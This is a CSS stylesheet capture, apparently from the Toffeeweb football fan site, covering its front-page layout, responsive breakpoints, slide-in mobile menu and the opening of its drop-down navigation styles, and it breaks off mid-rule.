		margin: 0 20px 2.5em 20px;
	}

	.fpmedia, .fpclubnews, .fprumours, .fpbrief {
		margin: 0 20px 2.5em 20px;
	}

	.fpgeneral {
		margin: 0 20px 2.5em 20px;
	}
	
	.fptalkingpoints {
		margin: 0 20px 2.5em 20px;
	}
	
	.fppodcasts {
		margin: 0 20px 2.5em 20px;
	}

	.fpmultimedia {
		margin: 0 20px 2.5em 20px;
	}

	.fppoll {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpmpu {
	min-height: 300px;
	min-width: 300px;
	max-height: 600px;
	overflow: hidden;
	text-align: center;
	margin: 2em auto 3em auto;
}

	.fpleader {
		display: none;
		margin: 0 auto 2em auto;
		width: 768px;		
	}
	
	#pollbox {
		padding: 0 10px;
	}
	
	.fpgot {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpsplash {
		margin-bottom: 2em; 
	}

	.fpsplash h2, .fpheadlines h3, .fpbrief h3 {
		margin: 0 1.5em 0.5em 20px;
	}

	.fpsplash h6, .fpheadlines h6 {	
		margin-left: 20px;
		color: #fff;
	}
	
  	.mainsplash {
		margin-bottom: 20px;
		border-bottom: solid 1px #d5d5d5;
	}

	
	.splashExtra, .newsExtra {
	/* 	list-style: none; */
		margin-bottom: 2em;
		margin-left: 40px;
	}
	
	.fpsplash p, .fpheadlines p, .fpbrief p {
		margin: 0.75em 1.5em 1.5em 20px;
		}
		
	.fpheadlines .col {
		padding: 0;
		margin-bottom: 1em;
		border-bottom: solid 1px #d5d5d5;
			}	

	.fpcomments h2.home-section-header {
		padding-top: 0.5em;
	}


.grid-thirds .col {
margin-top: 2em;
}


    .footer {
        grid-area: footer;
       padding: 2em;
        color: #999;
        text-align: center;
        font-size: 1.2em;  
        background-color: #222;
    }
    
      .footer a {
	    color: #66ccff;
		text-decoration: none;
    }
    
    
	#fixedFooter {
		display: block;
		width:100%;
		position: fixed;
		bottom: 0;
		z-index: 5000;
		background: rgba(9, 23, 37, 0.8);
		height: 100px;
	}
	
	#fixedFooter a {
		color: #03b6ff;
		}

	#slideFooter div.wrapper {
		font-size: 0.9em;
		width: 80%;
		height: auto;
		vertical-align: middle; 
		margin: 0 auto; 
		position: relative;
		color: #fff;
	}

#dismiss_button {
		text-align: center;
		font-size: 0.9em;
		font-weight: bold;
		padding: 0.25em;
		border-radius: 5px;
		cursor: pointer;
		width: auto; 
		height: auto; 
		position: absolute; 
		top: 10px; 
		right: 10px; 
		z-index: 5020; 
/*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center; 
		background-size: 20px 20px; */
		background: #03b6ff;
		color: #fff;
	
	}

   
   .copyright {
	display: inline-block;
	margin-top: 1em;
}

.copyright span {
	text-transform: capitalize !important;
}


	.mh-wrapper li {
		list-style: none;
		display: inline;
		}

	.social-icons, .topbar {
		 grid-column: span 1;
		 height: 28px;
		 margin: 8px 8px 0 0;
	}	

/* .members-tab {
		 display: none;
	}	 */
	
.social-icons {
	height: 35px;
	text-align: left;
	display: none;
}
	
.topbar {
	width: 375px;
	display: inline-block;
	margin: 8px 0 0 5em;
	vertical-align: middle;
	display: none;
}	

.topbar li {
	list-style: none;
	display: inline-block;
	text-transform: uppercase;
	font-family: "roboto condensed", arial;
	font-size: 0.75em;	
	font-weight: normal;
	padding: 0 5px 0 5px;
	}

.topbar li a {
	color: #222;
	text-decoration: none;
	}

.topbar li a:hover {
	color: #777;
	}


#memberMenu {
	display: none;
}
	

.lf-tab {
position: absolute;
width: auto;
top: 45px;
right: 8px;
}

.lf-tab button {
	padding: 4px; 
	}

    .page {
    background-color: #fff;
    color: #222; 
	max-width: 100%;
	overflow: hidden;
}

  
  .fpsky {
	  display: none;
  }

 .newssplash { 
	  display: none;
	  }
 
.newssplash-mob {
		display: block;
		height: 300px;
		margin-bottom: 1.5em;
	}

.footer {
  background-color: #444;
}


.copyright {
	display: inline-block;
	margin-top: 1em;
}

.copyright span {
	text-transform: capitalize !important;
}



   .fpitem h2 a, .fpitem h3 a, .fpitem h4 a {
	  text-decoration: none; 
	  color: #222;
   }

   .fpitem a:hover {
	  color: #888;
   }

  .fpitem ul {
  	list-style: none;
  	margin-left: 0;
   }
   
   .fpitem p {
	   font-size: 115% !important;
	   line-height: 1.4; 
   }
   
   ul.splashExtra, ul.newsExtra {
	list-style: none;
	color: #0000cc;	
	margin-left: 20px;
}

   .splashExtra li, .newsExtra li {
   padding-bottom: 0.25em;
}

   .splashExtra li, .newsExtra li h5 {
   font-weight: normal;
   font-size: 1.1em;
}
 
   .homeNewsItem {
	 padding: 0.5em 0 1em 0;
	 border-bottom: solid 1px #d5d5d5;  
   }
   
   .homeNewsItem h4 {
	   margin: 0 0 0.3em 0;
	   font-size: 115%;
	   }

  ul.home-news-block {
	  list-style: none; 
	  margin: 0 0 1em 0;
  }
  
  
  
  .archive-link{
  display: block;
  width: 101.5%;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  overflow: hidden;
  margin: 2em 0 2em 20px;
}

.archive-link-item {
text-align: left;	
  background-color: #0c9af5;
  border-radius: 2px;
	  vertical-align: middle;
	  color: #ccc;
	  text-transform: uppercase;
  display: block;
  position: relative;
  float: left;
  width: calc(100% / 2 - 7px);
  height: 40px;
  line-height: 40px;
  margin-right: 10px;
  padding: 0 0 0 20px;
  }

.archive-link-item:before {
  content: "";
  position: absolute;
  right: -9px;
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 10px solid #0c9af5;
  border-radius: 2px;
}
.archive-link-item:after {
  content: "";
  position: absolute;
  left: -1px;
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 10px solid #fff;
  border-radius: 2px;
}

.archive-link-left {
	width: 58%;
}

.archive-link-right {
	width: 30%;
	background-color: #e5e5e5;
}

.archive-link-item:first-child:after {
  display: none;
}
.archive-link-item:last-child {
  margin-right: 0;
}
.archive-link-item:last-child:before {
  display: none;
}
  
  
  
.archive-link-item a  {
	  color: #fff;
	  text-decoration: none;
	  font-weight: 700;
  }

.archive-link-item a:hover  {
	  color: #d5d5d5;
	  text-decoration: none;
  }  
 
  .subsplash {
  height: 255px;
  margin-bottom: 1em;
  position: relative;
  }
  
  div.subsplash h6.article {
	background-color: #0082cb;
	}
	
 .fptbr h4 {
	 margin: 0 0 1px 0 !important;
	 padding: 6px;
	 }

 .fptbr h5 {
	 color: #fff;
	 font-size: 1em !important;
	 }

 .fptbr h5 a {
	 color: #fff;
	 text-decoration: none;
	 }

.fptbr ul {
	margin: 0;
	}


.fptbr li {
	margin-left: 10px;
	padding: 0.25em 0 1em 0;
	margin: 0 0 1px 0 !important;
	font-size: 0.95em;
	line-height: 1.1;
	text-align: left;	
	list-style: none;
	}
	

.fptbr li img {
	width: 100%;
	height: auto;
	}
	
	
.fptbr li iframe {
	width: 100% !important;
	height: 125px !important;
	}
	
.hpvideo {
	display: flex;
	flex-direction: row;
	justify-content: center;
	flex-wrap: wrap;
}

.hpvideo div {
	width: 40%;
	height: 140px;
	margin: 0 1em 1em 1em;
	font-size: 0.9em;
	}	
	
.hpvideo div img {
	width: 100%;
	}	

.thumbpath-brief {
	width: 100%;
	height: 250px;
	margin-bottom: 1em;
}

.story-wrap {
	font-size: 1em;
	line-height: 1.4;
}

.story-wrap h3 {
	font-size: 160%;
	font-weight: 500;
}

  
   .icn-edit {
	   width: 9px;
	   height: auto;
	   display: inline-block;
   }

.articletag {
    font-family: "Open Sans", helvetica, arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
/*	padding: 0.3em 0.6em;
 	color: #fff; 
	text-align: center;
 	background: #2b80db; */
	width: auto;
	display: inline-block;
	margin: 0 0 0.3em 0;
}

.fpfeatured .articletag {
	font-size: 0.6em;
	}

.archive-tag {
	padding-left: 20px;
}

.fpauthor {
	font-size: 0.9em;
	color: #666;
}

.mpu-tag {
	font-size: 0.8em;
	text-align: center;
	display: inline-block;
	padding: 1em 0;
}



  .tw-nav .tw-half-block {
    width: 50%;
    float: left;
    margin-top: 15%;
  }
  
  .tw-half-block h5 {
	  font-size: 115%;
	  font-weight: bold;
	  margin-bottom: 1em;
	  }
	  
	  .tw-half-block ul {
		  list-style: none;
		  margin: 0 0 1.5em 0;
		  }


@media only screen and (min-width: 600px) {

	.fpmedia, .fpclubnews, .fprumours, .fpbrief {
		margin: 0 20px 2.5em 1.5em;
	}

   	.fpmultimedia {
		margin: 0 20px 2.5em 0;
	}

	.archive-link {
		margin: 2em 0 0 0;
		}
	
	.archive-link-left {
		width: 25.5%;
	}
	
	.archive-link-right {
		width: 72%;
		background-color: #e5e5e5;
	}

}

@media only screen and (min-width: 800px) {
    main {
   height: auto; 
   }
   
   .fpmedia, .fpclubnews, .fprumours, .fpbrief {
	   margin: 0 0 2.5em 0;
   }



}


@media only screen and (min-width: 1170px) {
 }

.tw-nav {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #243040;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.7s;
  -moz-transition: visibility 0s 0.7s;
  transition: visibility 0s 0.7s;
  color: #fff;
}

.tw-nav a {
	color: #fff;
	text-decoration: none;
}

.tw-nav .tw-navigation-wrapper {
  /* all navigation content */
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 40px 5% 40px calc(5% + 40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: -webkit-transform 0.7s;
  -moz-transition: -moz-transform 0.7s;
  transition: transform 0.7s;
  -webkit-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  -moz-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
}
.navigation-is-open .tw-nav {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.navigation-is-open .tw-nav .tw-navigation-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
}
.tw-nav h2 {
  position: relative;
  margin-bottom: 1.7em;
  font-size: 1.3rem;
  font-weight: 800;
  color: #080b0f;
  text-transform: uppercase;
}
.tw-nav h2::after {
  /* bottom separation line */
  content: '';
  position: absolute;
  left: 0;
  bottom: -20px;
  height: 1px;
  width: 60px;
  background-color: currentColor;
}
.tw-nav .tw-primary-nav {
  margin-top: 60px;
}
.tw-nav .tw-primary-nav li {
  margin: 1.6em 0;
}
.tw-nav .tw-primary-nav a {
  font-size: 2.4rem;
  color: rgba(255, 255, 255, 0.3);
  display: inline-block;
}
.tw-nav .tw-primary-nav a.selected {
  color: #ffffff;
}
.no-touch .tw-nav .tw-primary-nav a:hover {
  color: #ffffff;
}
.tw-nav .tw-contact-info {
  margin-top: 80px;
}
.tw-nav .tw-contact-info li {
  font-family: "Merriweather", serif;
  margin-bottom: 1.5em;
  line-height: 1.2;
  color: rgba(255, 255, 255, 0.3);
}
.tw-nav .tw-contact-info a {
  color: #ffffff;
}
.tw-nav .tw-contact-info span {
  display: block;
}
.tw-nav .tw-contact-info li, .tw-nav .tw-contact-info a, .tw-nav .tw-contact-info span {
  font-size: 1.6rem;
}
@media only screen and (min-width: 1170px) {
  .tw-nav .tw-navigation-wrapper {
    padding: 62px 20%;
  }
  .tw-nav .tw-navigation-wrapper::after {
    clear: both;
    content: "";
    display: table;
  }
  .tw-nav .tw-primary-nav {
    margin-top: 0;
  }
  .tw-nav h2 {
    font-size: 1.5rem;
    margin-bottom: 5.6em;
  }
  .tw-nav .tw-primary-nav li {
    margin: 2em 0;
  }
  .tw-nav .tw-primary-nav a {
    font-size: 4.4rem;
  }
  .tw-nav .tw-contact-info {
    margin-top: 120px;
    text-align: right;
  }
  .tw-nav .tw-contact-info li {
    margin-bottom: 2.4em;
  }
  .tw-nav .tw-contact-info li, .tw-nav .tw-contact-info a, .tw-nav .tw-contact-info span {
    font-size: 2rem;
  }
}

.no-js main {
  height: auto;
  overflow: visible;
}

.no-js .tw-nav {
  position: static;
  visibility: visible;
}
.no-js .tw-nav .tw-navigation-wrapper {
  height: auto;
  overflow: visible;
  padding: 100px 5%;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

/* :::: END SLIDE-IN MENU :::: */



    @media only screen and (min-width: 768px)  {
	    
	    
	    .container {
			padding: 20px;
		}

	.tw-nav-trigger {
		display: none;
		}

    
/*   Flex   */
    
    .container, 
.content {
    display: flex;
    flex-direction: column;
     justify-content: space-between;
}

.calloutbar{ 
/* 	display: block; */
	}

   .content {
   		display: block;
    }
    .primary {
        flex: 1;
        order: 1;
    }
    .hpsidebar {
	   display: flex;
	   flex-direction: row;
	   }
	   
   .fparticles, .fpcomments {
       order: 1;  
       width: 47%;
       margin-left: 0;
	   }
	   
	   .fpcomments li.homeNewsItem {
		   font-size: 0.9em;
	   }
    
    .usergen {
        flex: 1;
        order: 1;

    }
  	.mainsplash {
		flex: 3;
		width: 100%;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

    .fpheadlines {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
		margin: 0 0 0 0;
}


.fpsplash .col {
	margin: 0 0 1em 0;
	border-bottom: none;
	}	


	.fpitem p {
		   font-size: 100% !important;
		   line-height: 1.45;
	   }

.story-wrap h3 {
	font-size: 120%;
}

.secondary, .usergen {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
        justify-content: space-between;
		margin-top: 1.5em; 
}


.fpbrief, .fpsubcats, .fprumours, .fpclubnews, .fpmedia  {
	flex: 1;
    flex-direction: column;
    min-width: 48%;
    max-width: 48%;
}

.fpsubcats {
	margin: 0 10px 2.5em 10px;	
}

	.sub-news-grid, .grid-thirds {
 	display: flex;
  justify-content: space-between;
  flex-direction: row;
}

.grid-thirds {
	margin-left: -15px
	}

.grid-thirds .col {
min-width: 30.5%;
margin: 15px;
margin-top: 0;
}

 .subsplash {
  height: 175px;
}


.fptalkingpoints {
 	flex: 1 1 48%; 
	order: 3;
	max-width: 48%;
	margin-right: 20px; 
}

.fpgeneral {
/* 	flex: 1 1 48%; */
	max-width: 48%;
	order: 4;
	margin: 0;
	width: 48%;
}

.fptable {
/* 	flex: 1 1 50%; */
	order: 8;
	min-width: 48%;
	margin: 0;
	}

.fpmultimedia {
/* 	flex: 1 2 50%; */
	order: 5;
	max-width: 48%;
	min-width: 48%;
	}

.fpgot {
/* 	flex: 1 2 46%; */
	order: 7;
	max-width: 48%;
	min-width: 48%;
	margin: 0;
	}

.fppodcasts {
/* 	flex: 1 2 48%; */
	order: 6;
	max-width: 48%;
	min-width: 48%;
	margin: 0;

	}

.fpfeatured {
	margin: 0 0 20px 0;
	width: 100%;
	order: 2;
}

.fppoll {
/* 	flex: 1 1 50%; */
	order: 6;
	max-width: 48%;
	padding: 20px;
	width: 47%;
	
}



	.fpmpu {
	display: none;
	}


	.fpleader {
		display: block;
	}


/*
.fptbr {
	width: 42%;
}

/* end flex */
    
    
 
  .tw-nav-trigger {
    top: 80px;
    left: 5%;
  }
 .social-icons, .topbar {
 	display: inline-block;
 	margin-left: 8px;
}



.site-nav, .tabs, #memberMenu {
	display: none;
}
	   
	    
    .newhr {
	height: 1px;
	border-top: #029af0 1px solid;
}

	.fpsplash h2, .fpheadlines h3, .fpbrief h3, .fpsplash h6, .fpheadlines h6 {
		margin-left: 0;
	}
	
	
	ul.splashExtra, ul.newsExtra {
	 	list-style: none; 
		margin: 0;
		clear: both;
	}
	
	.fpsplash p, .fpheadlines p, .fpbrief p {
		margin: 0.75em 0.5em 1.5em 0;
		}

.fprumours, .fpcomments, .fpfeatured, .fpsubcats .fpgeneral, .fptalkingpoints, .fpgot {
	margin: 0;
}

.fparticles {
	position: relative;
}

    .fpheadlines {
/*
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
*/
		display: grid; 
		grid-template-columns: repeat(3, 1fr); 
		grid-template-rows: repeat(2, 1fr); 
        margin-top: 1.5em;
        grid-column-gap: 20px;
		grid-row-gap: 0 20px; 
	}



.fpbrief .homeNewsItem {
	padding-bottom: 0.5em;
}
	
	.brief-news .homeNewsItem {
  margin: 0 0 0.5em 0;
  border-top: none;
  padding: 0 0 0.5em 0;
}

.brief-news .homeNewsItem {
	margin-bottom: 1em;
	padding: 0.5em 0;	
	}

.story-wrap	{
	margin: 0;
	padding: 0;
	}

.thumbpath-brief {
	width: 85px;
	height: 60px;
	float: left;
	margin: 0.2em 0.5em 0.5em 0;
	}

	.story-wrap	p {
		clear: left;
		}
	
.newssplash-mob {
		display: none;
	}

.fpsplash {
	padding: 0 0 2em 0;
}

.mainsplash {
		border-bottom: solid 2px #029af0;

}

.mainsplash h6 {
		margin-bottom: 8px;;

}
.newssplash {
	height: 425px;
	display: block;
	margin-bottom: 1em;
	position: relative;
}

/*
.fprumours, .fpclubnews, .fpmedia {
	margin: 0 0 0 1.5em;
}
*/

.home-news-block:last-child {
	border-bottom: none;
}

.fpsky {
	display: block;
}



#newsnowlogo {
    	display: none;
	    	}

    }

   @media only screen and (min-width: 1040px)  {


	.content {
		margin-right: 0;
	}
	
	    	#newsnowlogo {
		    	display: block;
	    	}


	/* .page {
	 margin: auto;
	 width: 1040px;
	} */

 .social-icons {
 	margin-left: 0px;
}



.fpsubcats {
	margin: 0 20px 2.5em 20px;	
}
	
	
	.fpmpu {
	display: block;
	margin: 0 auto;
	font-size: 0.9em;
	}

	.fpleader {
		display: none;
	}


  /* Flex */


.container, 
.content {
    display: flex;
    flex-direction: column;
}

   .content {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .primary {
        flex: 1;
        order: 1;
        margin: 0 30px 10px 0;
    }
    .hpsidebar {
	    display: block;
        flex: 1;
        order: 3;
    }
	
	    
       .fpheadlines {
        margin-left: 0;
	}

.fpheadlines .col h3 {
	font-size: 120%;
}
  
 .fparticles, .fprumours {
	margin-top: 0 !important;	
 }

   .fparticles, .fpcomments {
	   display: block; 
        width: 100%;
        max-width: 100%;
	   }

    .usergen {
	    justify-content: space-between;
        flex: 1;
        order: 1;
        margin-top: 0; 
    }
	

    
   .usergen .fpitem {
	   margin: 0 20px 0 0;
	   }
    

.mainsplash {
	flex: 3;
	width: 100%;
	margin-bottom: 5px;
}

.fpsplash {
	margin-bottom: 0;
}

/*
.fpsplash .col {
	width: 30%;
	flex: 1;
	order: 1;
    flex-direction: column;

}
*/

.story-wrap	{
	}

.thumbpath-brief {
	width: 95px;
	height: 75px;
	margin: 0.2em 1em 1em 0;
	}


.secondary, .usergen {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
        margin-top: 0;
}


.fptalkingpoints {
  flex: none;
	order: 3;
	width: 30%;
}

 .fpgeneral {
/* 	 flex: 1 1; */
	order: 4;
	width: 30%;
}

.fptable {
/* 	 flex: 1 1; */
	order: 8;
	min-width: 30%;
	max-width: 30%;
	}

.fpmultimedia {
	flex: 2 1;
	order: 6;
	margin-bottom: 1.5em;
	max-width: 30%;
	min-width: 30%;
	}
	
.fpfeatured {
	flex: 2 1;
	order: 1;
	min-width: 65%;
	max-width: 65%;
	margin: 0 0 1em 0; 
}

.fppodcasts {
/* 	 flex: 1 1 300px; */
	order: 5;
	max-width: 30%;
	min-width: 30%;

	}

.fppoll {
	order: 5;
	max-width: 90%;
	}

.fptracker {
	 flex: 1;
	order: 5;
	max-width: 90%;
	}

.fpmpu {
	 flex: 1;
	order: 2;
	width: 30%;
	margin-right: 10px;
	}

	
.fpgot {
/* 	 flex: 1 1; */
	order: 7;
	max-width: 30%;
	min-width: 30%;	
}


.hpsidebar {
    max-width: 300px;
}    



/*  end flex */

	
	.fpbrief .homeNewsItem {
		padding: 1.5em 0 1em 0;
	}
	
	.supersky {
	width: 300px;
	height: auto;
    display: block;
}


			
        }

  @media only screen and (min-width: 1188px)   {

	.container {
	  padding: 20px 0;
  }
  

.hpsidebar > div {
		 width: 100%;
		 min-width: 100%;
		 max-width: 100%;
		 margin: 1.5em 0 1.5em 0; 
  }

		.fpheadlines {
		margin: 0 0 0 0;
		}

		.fpheadlines .col {
		padding: 1.5em 0 0 0;
		width: 100%;
			}

		.fpheadlines:last-child {
		border-bottom: none;
		}
		
		
}


   @media only screen and (min-width: 1350px)   {

	
		.thumbpath-brief {
	width: 85px;
	height: 65px;
	}
	
	.newssplash {
	height: 500px;
}

.fpfeatured {
	min-width: 72%;
	max-width: 72%;
}

.fpmpu {
	width: 300px;
	min-width: 300px;
	max-width: 300px;
	margin-right: 0;
	}
	

.fpmultimedia {
/* 	flex: 1 2 50%; */
	max-width: 30%;
	min-width: 30%;
	}


.hpvideo div {
	width: 115px;
	height: 140px;
	}	
	
.hpvideo div img {
	max-width: 115px;
	}


	}

@media only screen and (max-device-width : 767px)  {

/* SLIDE-IN MENU */

	main {
	margin: 0;
  position: relative;
  z-index: 2;
  /* fix bug on iOS */
/*   height: 100vh; */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  background-color: #f1f1f1;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.7s;
  -moz-transition: -moz-transform 0.7s;
  transition: transform 0.7s;
  -webkit-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
  -moz-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
  transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
}

.navigation-is-open main {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.tw-nav-trigger {
  position: absolute;
  z-index: 3;
  left: 0;
  top: 15px;
  height: 54px;
  width: 54px;
  border-radius: 50%;
  /* image replacement */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}
.tw-nav-trigger .tw-nav-icon {
  /* icon created in CSS */
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 22px;
  height: 2px;
  background-color: #ffffff;
}
.tw-nav-icon {
	background-color: #999 !important;
	}
.tw-nav-trigger .tw-nav-icon::before, .tw-nav-trigger .tw-nav-icon:after {
  /* upper and lower lines of the menu icon */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.5s, width 0.5s, top 0.3s;
  -moz-transition: -moz-transform 0.5s, width 0.5s, top 0.3s;
  transition: transform 0.5s, width 0.5s, top 0.3s;
}
.tw-nav-trigger .tw-nav-icon::before {
  -webkit-transform-origin: right top;
  -moz-transform-origin: right top;
  -ms-transform-origin: right top;
  -o-transform-origin: right top;
  transform-origin: right top;
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -ms-transform: translateY(-6px);
  -o-transform: translateY(-6px);
  transform: translateY(-6px);
}
.tw-nav-trigger .tw-nav-icon::after {
  -webkit-transform-origin: right bottom;
  -moz-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  -o-transform-origin: right bottom;
  transform-origin: right bottom;
  -webkit-transform: translateY(6px);
  -moz-transform: translateY(6px);
  -ms-transform: translateY(6px);
  -o-transform: translateY(6px);
  transform: translateY(6px);
}
.no-touch .tw-nav-trigger:hover .tw-nav-icon::after {
  top: 2px;
}
.no-touch .tw-nav-trigger:hover .tw-nav-icon::before {
  top: -2px;
}
.tw-nav-trigger svg {
  position: absolute;
  top: 0;
  left: 0;
}
.tw-nav-trigger circle {
  /* circle border animation */
  -webkit-transition: stroke-dashoffset 0.4s 0s;
  -moz-transition: stroke-dashoffset 0.4s 0s;
  transition: stroke-dashoffset 0.4s 0s;
}
.navigation-is-open .tw-nav-trigger {
  /* rotate trigger when navigation becomes visible */
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::after,
.navigation-is-open .tw-nav-trigger .tw-nav-icon::before {
  /* animate arrow --> from hamburger to arrow */
  width: 50%;
  -webkit-transition: -webkit-transform 0.5s, width 0.5s;
  -moz-transition: -moz-transform 0.5s, width 0.5s;
  transition: transform 0.5s, width 0.5s;
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.no-touch .navigation-is-open .tw-nav-trigger:hover .tw-nav-icon::after, .no-touch .navigation-is-open .tw-nav-trigger:hover .tw-nav-icon::before {
  top: 0;
}
.navigation-is-open .tw-nav-trigger circle {
  stroke-dashoffset: 0;
  -webkit-transition: stroke-dashoffset 0.4s 0.3s;
  -moz-transition: stroke-dashoffset 0.4s 0.3s;
  transition: stroke-dashoffset 0.4s 0.3s;
}

  .logo {
background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
background-size: 104px 50px;
}

}
  
  @media only screen 
and (max-device-width : 769px) 
and  (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  
 	main {
	  height: 100vh;
	  }
  
}



--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/nav.css
body_size: 1400
content:

/* ::::::::::::::: DROP-DOWN NAVIGATION ::::::::::::::: */

	/* Giving a background-color to the nav container. */
.nav {
	padding:0;
	z-index:5000;
	position: absolute;
	bottom: 0px;
	left: 0px;
	border-top: #444;
	width: 100%;
	background-color: rgba(25, 25, 25, 0.5);
}


/* Since we'll have the "ul li" "float:left"
 * we need to add a clear after the container. */

.nav:after {
	content:"";
	display:table;
	clear:both;
}

/* Removing padding, margin and "list-style" from the "ul",
 * and adding "position:reltive" */
.nav ul {
	padding:0;
	margin:0;
	list-style: none;
	position: relative;
	}
	
/* Positioning the navigation items inline */
.nav ul li {
	margin: 0px;
	display:inline-block;
	float: left;
	}


.nav ul li ul li ul {
	background: none;
	}
	
.nav ul li ul li ul li {
	font-size: 1.1em;
	}

.nav ul.level-one {
    font-size: 0.9em;
	background: url(/images/global/2017/nav-arrow-up-em.png) no-repeat 50% 0;
	padding-top: 10px;
	}

.nav .newsmenu, .nav .clubmenu, .nav .fansmenu, .nav .sitemenu {
	margin-left: -4em;
}

.nav .playersmenu, .nav .seasonmenu, .nav .historymenu, .nav .opinionmenu, .nav .adminmenu {
	margin-left: -3.25em;
}


.nav ul.level-two {
    font-size: 0.85em;
	}


.nav li.navbutton {
	width: auto;
	}

.nav ul li ul li {
	    background-color: #0d2c47;
	}

.nav ul li ul li:hover {
		background-color: #173d5e;
	}

/* Hide Dropdowns by Default
 * and giving it a position of absolute */
.nav ul ul {
	display: none;
	position: absolute; 
	/* has to be the same number as the "line-height" of "nav a" */
	top: 35px; 
}
	
/* Display Dropdowns on Hover */
.nav ul li:hover > ul {
	display:inherit;
}
	
/* Fisrt Tier Dropdown */
.nav ul ul li {
	width:175px;
	float:none;
	display:list-item;
	position: relative;
}

/* Second, Third and more Tiers	
 * We move the 2nd and 3rd etc tier dropdowns to the left
 * by the amount of the width of the first tier.
*/
.nav ul ul ul li {
	position: relative;
	top:-25px;
	/* has to be the same number as the "width" of "nav ul ul li" */ 
	left:175px; 
}

.nav h5 {
	font-size: 100%;
    display: inline-block;
    line-height: 40px;
    height: 45px;
    color: #fff;
	letter-spacing: -0.02em;
	font-weight: 700;
	border-right: 1px solid #333;
    }

.nav h5 a {
	color: #fff;
	}

.nav a {
    line-height:45px;
    padding:0 8px;
    margin:0 8px;
    color:rgb(255,255,255);
    text-decoration:none;
    display:block;
}
.nav a:hover,
.nav a:focus,
.nav a:active {
    color:rgb(255,255,255);
}

li.adminbutton h5 .nav a {
	color: #0c9af5;
} 

.nav .textbutton, .nav .searchbutton {
